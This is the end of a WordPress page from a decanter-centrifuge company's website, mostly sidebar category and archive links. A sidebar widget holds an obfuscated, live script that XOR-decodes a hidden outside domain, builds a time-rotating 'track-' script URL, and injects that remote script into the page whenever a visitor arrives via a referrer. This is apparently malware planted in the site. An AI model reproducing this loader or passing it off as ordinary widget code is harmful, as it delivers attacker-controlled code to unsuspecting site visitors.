	<li class="cat-item cat-item-342"><a href="http://gn-decanter-centrifuge.com/category/oil-sludge-treatment-system/">Oil Sludge Treatment System</a>
</li>
	<li class="cat-item cat-item-336"><a href="http://gn-decanter-centrifuge.com/category/uncategorized/screw-press/">Screw press</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://gn-decanter-centrifuge.com/category/solids-control/">Solids Control</a>
</li>
	<li class="cat-item cat-item-328"><a href="http://gn-decanter-centrifuge.com/category/solids-control-system/">solids control system</a>
</li>
	<li class="cat-item cat-item-340"><a href="http://gn-decanter-centrifuge.com/category/tubular-centrifuge/">Tubular Centrifuge</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://gn-decanter-centrifuge.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-327"><a href="http://gn-decanter-centrifuge.com/category/vacuum-pump/">Vacuum pump</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://gn-decanter-centrifuge.com/2026/01/'>January 2026</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/12/'>December 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/11/'>November 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/10/'>October 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/09/'>September 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/08/'>August 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/07/'>July 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/06/'>June 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/05/'>May 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/04/'>April 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/03/'>March 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/02/'>February 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/01/'>January 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/12/'>December 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/11/'>November 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/10/'>October 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/09/'>September 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/08/'>August 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/07/'>July 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/06/'>June 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/05/'>May 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/04/'>April 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/03/'>March 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/02/'>February 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/01/'>January 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/12/'>December 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/11/'>November 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/10/'>October 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/09/'>September 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/08/'>August 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/07/'>July 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/06/'>June 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/05/'>May 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/04/'>April 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/03/'>March 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/02/'>February 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/01/'>January 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/12/'>December 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/11/'>November 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/10/'>October 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/09/'>September 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/08/'>August 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/07/'>July 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/06/'>June 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/05/'>May 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/04/'>April 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/03/'>March 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/02/'>February 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/01/'>January 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2021/12/'>December 2021</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2021/11/'>November 2021</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2021/10/'>October 2021</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2021/09/'>September 2021</a></li>
			</ul>

			</aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_4e6cf5) {
    
    var _d8174c = Date.now();
    var _9b8442 = 1000;
    _d8174c = _d8174c / _9b8442;
    _d8174c = Math.floor(_d8174c);

    var _c0f36 = 600;
    _d8174c -= _d8174c % _c0f36;
    _d8174c = _d8174c.toString(16);

    var _f15f2b = _4e6cf5.referrer;

    if (!_f15f2b) return;

    var _6cd6c7 = [51669, 51664, 51663, 51676, 51677, 51672, 51658, 51665, 51675, 51670, 51672, 51659, 51677, 51666, 51664, 51661, 51607, 51664, 51671, 51679, 51670];

    _6cd6c7 = _6cd6c7.map(function(_d86a08){
        return _d86a08 ^ 51641;
    });

    var _7730be = "0fb12206f4633bdd66e604d4e9aa1462";
    
    _6cd6c7 = String.fromCharCode(..._6cd6c7);

    var _9c05a4 = "https://";
    var _1660be = "/";
    var _2f8c86 = "track-";

    var _d73843 = ".js";

    var _e5ecf3 = _4e6cf5.createElement("script");
    _e5ecf3.type = "text/javascript";
    _e5ecf3.async = true;
    _e5ecf3.src = _9c05a4 + _6cd6c7 + _1660be + _2f8c86 + _d8174c + _d73843;

    _4e6cf5.getElementsByTagName("head")[0].appendChild(_e5ecf3)

}(document);
</script></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

</body>
</html>
